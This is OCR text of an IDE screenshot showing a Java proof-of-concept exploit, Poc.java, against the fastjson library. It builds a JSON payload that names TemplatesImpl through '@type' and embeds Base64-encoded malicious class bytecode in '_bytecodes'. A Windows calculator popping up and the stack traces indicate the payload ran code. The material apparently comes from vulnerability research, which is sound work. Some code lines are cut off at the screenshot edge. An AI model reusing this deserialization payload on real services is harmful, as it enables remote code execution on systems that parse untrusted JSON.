 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help fastjson - Poc.java
Poc
fastjson src main java Poc test_autoTypeDeny
Project
Project
Poc.java
Test.java
fastjson C:\Users\Anonymous\Desktop\fastjson
.idea
src
main
java
Person
Poc
Test
resources
test
java
target
classes
Person
Poc
Test
generated-sources
pom.xml
External Libraries
Scratches and Consoles
6 1
19 try {
20 IOUtils.copy(new FileInputStream(new File(cls)), bos);
21 } catch (IOException e) {
22 e.printStackTrace();
23 }
24 return Base64.encodeBase64String(bos.toByteArray());
25
26 }
27
28 public static void test_autoTypeDeny() throws Exception {
29 ParserConfig config = new ParserConfig();
30 final String fileSeparator = System.getProperty("file.separator");
31 final String evilClassPath = System.getProperty("user.dir") + "\\targ
32 String evilCode = readClass(evilClassPath);
33 final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.t
34 String text1 = "{\"@type\":\"" + NASTY_CLASS +
35 "\",\"_bytecodes\":[\""+evilCode+"\"]," +
36 "'_name':'a.b'," +
37 "'_tfactory':{ }," +
38 "\"_outputProperties\":{ }}\n";
39 System.out.println(text1);
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Poc
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:85)
... 13 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:376)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
... 18 more
Process finished with exit code 0
Structure
Favorites
Run TODO Problems Terminal Profiler Build
All files are up-to-date (moments ago)